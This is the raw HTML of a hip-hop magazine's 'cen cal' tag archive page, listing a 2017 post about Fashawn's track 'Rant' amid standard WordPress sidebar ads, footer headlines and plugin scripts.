					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>cen cal</nav>
<header class="page-header">
<h1 class="page-title">cen cal</h1>
</header>
<article class="mh-loop-item clearfix post-3431 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment tag-audio tag-bay-area tag-cen-cal tag-fashawn-rant tag-hip-hop tag-music tag-nas tag-new-music">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/fashawn-rant/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2017/05/944461-164056-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2017/05/944461-164056-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/fashawn-rant/" rel="bookmark">
					Fashawn &#8211; Rant				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>May 22, 2017</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/fashawn-rant/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Nas newest signee and CenCal’s own Fashawn has dropped a brand new banger entitled “RANT!” Take a listen to the Dre &amp; Draft produced track below and let us know what you think. Also, make <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/fashawn-rant/" title="Fashawn &#8211; Rant">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/">Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/">DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody</a>
											<span class="post-date">January 3, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
											<h2 class="mh-slider-title">
												Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”											</h2>
										</a>
																					<div class="mh-excerpt">Blending R&amp;B, hip-hop, and island-inspired grooves, Joey Tre’ showcases versatility, charisma, and a fresh sound for a new generation. &nbsp; Emerging R&amp;B artist Joey Tre’ is stepping into a defining chapter of his artistry with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
											<h2 class="mh-slider-title">
												DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody											</h2>
										</a>
																					<div class="mh-excerpt">Independent artist DayyChenn is carving out his own lane in today’s music landscape, delivering a sound that blends raw emotion with modern melody while blurring the lines between genre and mood. Drawing inspiration from late-night <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=6.8.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-19 02:31:23 -->